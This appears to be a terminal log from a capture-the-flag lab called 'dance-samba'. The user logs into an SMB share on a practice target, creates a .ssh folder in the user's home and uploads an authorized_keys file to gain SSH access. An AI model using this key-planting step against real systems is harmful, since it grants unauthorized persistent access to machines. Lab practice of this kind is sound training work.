 ┌──(test㉿test)-[~/Documents/labs/dance-samba]
└─$ smbclient -U 'macarena' //172.17.0.2/macarena
Password for [WORKGROUP\macarena]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Jan 13 16:29:00 2025
  ..                                  D        0  Mon Jan 13 16:29:00 2025
  .cache                             DH        0  Mon Aug 19 11:40:39 2024
  .profile                            H      807  Mon Aug 19 11:18:51 2024
  .bash_logout                        H      220  Mon Aug 19 11:18:51 2024
  user.txt                            N       33  Mon Aug 19 11:20:25 2024
  .bashrc                             H     3771  Mon Aug 19 11:18:51 2024
  .bash_history                       H        5  Mon Aug 19 12:26:02 2024
                287762688 blocks of size 1024. 182163800 blocks available
smb: \> mkdir .ssh
smb: \> ls
  .                                   D        0  Mon Jan 13 16:58:12 2025
  ..                                  D        0  Mon Jan 13 16:58:12 2025
  .cache                             DH        0  Mon Aug 19 11:40:39 2024
  .profile                            H      807  Mon Aug 19 11:18:51 2024
  .bash_logout                        H      220  Mon Aug 19 11:18:51 2024
  user.txt                            N       33  Mon Aug 19 11:20:25 2024
  .bashrc                             H     3771  Mon Aug 19 11:18:51 2024
  .bash_history                       H        5  Mon Aug 19 12:26:02 2024
  .ssh                               DH        0  Mon Jan 13 16:58:12 2025
                287762688 blocks of size 1024. 182163796 blocks available
smb: \> cd .ssh
smb: \.ssh\> put authorized_keys
putting file authorized_keys as \.ssh\authorized_keys (196.3 kb/s) (average 196.3 kb/s)
smb: \.ssh\> ls
  .                                   D        0  Mon Jan 13 16:59:26 2025
  ..                                  D        0  Mon Jan 13 16:58:12 2025
  authorized_keys                     A      402  Mon Jan 13 16:59:26 2025
                287762688 blocks of size 1024. 182163164 blocks available
smb: \.ssh\>